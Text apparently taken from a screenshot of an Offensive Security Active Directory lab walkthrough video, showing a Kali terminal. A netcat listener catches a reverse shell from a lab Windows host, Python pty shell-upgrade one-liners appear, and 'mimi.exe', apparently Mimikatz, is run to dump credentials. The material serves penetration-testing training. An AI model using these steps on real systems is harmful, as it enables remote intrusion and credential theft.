 1 2 3 4 5
CPU 1.13% RAM 3.1G Disk 56G IN 0K OUT 0K 192.168.119.139 Friday, 27 January 2023 19:24:22
OFFENSIVE®
security
✗ siddicky@kali-esxi ~/Desktop/walkthroughs/AD/tools
rev 8444
Starting Netcat Listener on 8444
# python -c 'import pty;pty.spawn("/bin/bash")'
# python3 -c 'import pty;pty.spawn("/bin/bash")'
listening on [any] 8444 ...
connect to [192.168.119.139] from (UNKNOWN) [10.11.1.24] 49740
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\Tasks>.\mimi.exe
.\mimi.exe
[active-directory] 1:zsh 2:system-server* 3:server- 4:zsh 5:www 6:python3 192.168.119.139 19:24 27 Jan 23
2:34:07 / 3:09:03
CC